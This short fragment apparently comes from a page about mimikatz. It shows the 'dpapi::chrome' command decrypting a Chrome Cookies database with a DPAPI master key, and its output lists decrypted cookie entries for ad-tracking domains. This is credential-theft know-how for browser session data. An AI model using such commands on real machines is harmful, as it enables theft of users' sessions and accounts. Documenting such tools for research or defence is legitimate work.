 mimikatz # dpapi::chrome /in:Cookies /masterkey:f35cfc2b44aedd7
Host  : .amazon-adsystem.com ( / )
Name  : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
 * volatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7
 * masterkey     : f35cfc2b44aedd7
Cookie: A63_c_oze
Host  : .amazon-adsystem.com ( / )
Name  : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
 * volatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7
 * masterkey     : f35cfc2b44aedd7
Cookie: 0
Host  : .bat.bing.com ( / )
Name  : MR
Dates : 8/15/2018 4:47:23 PM -> 2/11/2019 4:47:24 PM
 * volatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7
 * masterkey     : f35cfc2b44aedd
Cookie: 0